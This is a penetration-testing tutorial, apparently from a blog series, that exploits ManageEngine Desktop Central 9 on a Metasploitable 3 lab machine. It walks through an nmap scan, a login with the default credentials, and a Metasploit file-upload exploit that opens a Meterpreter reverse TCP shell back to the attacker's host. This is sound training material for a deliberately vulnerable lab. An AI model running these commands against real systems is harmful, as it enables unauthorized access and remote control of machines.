
In the last hacking tutorial we have installed the Metasploitable 3 virtual machine on Windows 10 using Virtualbox, Vagrant and Packer. After setting up the virtual machine with Windows Server 2008 the installation script installed and configured all vulnerable services and applications. One of these vulnerable applications is ManageEngine Desktop Central 9. ManageEngine Desktop Central 9 contains several vulnerabilities which we will learn to exploit with Metasploit in this tutorial.
ManageEngine Desktop Central is an integrated desktop and mobile device management application that helps system administrators in managing servers, clients devices and mobile devices from a central location. The software includes functionality for patch management, software deployment, remote control and many other features to manage IT assets and configuration. ManageEngine Desktop Central is managed through a web application that is running on port 8383 on Metasploitable 3.
Exploiting ManageEngine Desktop Central 9
Let’s start with running an Nmap service scan on the Metasploitable 3 target to get an overview of the services that are running on this machine. Instead of scanning the Nmap 1.000 common port range we will be running the scan on all 65.536 TCP ports by adding the -p- flag to the command. Start the scan by running the following command:
nmap -sV -p- 172.28.128.3

Metasploitable 3 Nmap scan
The scan results indicates that the Metasploitable 3 machines is running a lot of services, including an Apache HTTPD service on port 8383.
Accessing the Desktop Central administration interface
Let’s verify that Apache is running the ManageEngine Desktop Central 9 web interface by accessing the following URL from a browser:
https://172.28.128.3:8383

ManageEngine Desktop Central login page
When we access the URL using the browser we are presented with a login page. The login form at the right side of the page indicates the default credentials. We only have to press the ‘Sign in’ button because the credentials have been entered in the login for already:

ManageEngine Desktop default credentials
Clicking the ‘Sign in’ button takes us to the Desktop Central 9 administrator page.
From this point on it should be easy to turn this new access level in a shell on the target machine. This can usually be done by locating known vulnerabilities or by (mis)using the default functionality on this software. Especially on sensitive and feature rich applications like Desktop Central this should not be too hard. To turn regular functionality into a shell we should be looking out for functionality to upload files, install plugin’s, edit system files and anything else that allows us to execute code or commands on the target system.
Searching for interesting information
Another important step to take at this point is to search for (sensitive) interesting information on this renewed access level. Interesting information is information that can help us further in the process of identifying vulnerabilities and in the exploitation process. Examples of interesting information are the version and build numbers, credentials, administrator notes, tickets, configuration parameters, system information and anything other information that tells us something interesting about the target.
In the header of the administration panel we can find the version and build numbers: ManageEngine Desktop Central 9 Build 91084. This is great information that we can use to search for known vulnerabilities for this specific version and build of Desktop Central 9.

ManageEngine Desktop Central administration page
When we search Google for known vulnerabilities for this version of Desktop Central and exploit code we quickly end up on the following page on the Rapid 7 website:

Rapid7 ManageEngine Desktop Central FileUploadServlet ConnectionId vulnerability description.
As we can see the version and build number exactly match the numbers on the administration panel. Let’s run this exploit from Metasploit in the following section.
Exploiting Desktop Central 9 with Metasploit
In the following steps we will be getting shell access on the Metasploitable 3 machine. Let’s fire up Metasploit by running the following command:
msfconsole
Run the following command on msfconsole to select the ManageEngine Desktop Central exploit we’ve found earlier on the Rapid 7 website:
use exploit/windows/http/manageengine_connectionid_write

Msfconsole started.
The ‘show options’ command reveals that we have to set 3 required options:
- RHOST: Target host IP
- RPORT: The port that ManageEngine Desktop Central web interface is running on.
- TARGETURI: The base path for the ManageEngine Desktop Central web interface.
We’ll keep the targeturi and rport values default. This requires us to only set the target host parameter by running the following command:
set RHOST 172.28.128.3

Options for manageengine_connectionid_write exploit.
Finally we specify the payload and its required fields with the following commands:
set payload windows/meterpreter/reverse_tcpset lhost 172.28.128.4

Meterpreter payload settings.
Finally type ‘run’ or ‘exploit’ to execute the exploit.

Meterpreter shell on Metasploitable 3
If everything went successful we now have a shell on the Metasploitable 3 host. From this point we can work on privilege escalation and run post exploitation techniques. The Metasploitable 3 machines contains many more vulnerabilities that we will exploit in upcoming tutorials. Some of the even require to use pivoting techniques which we will demonstrate in the next Metasploitable 3 hacking tutorial.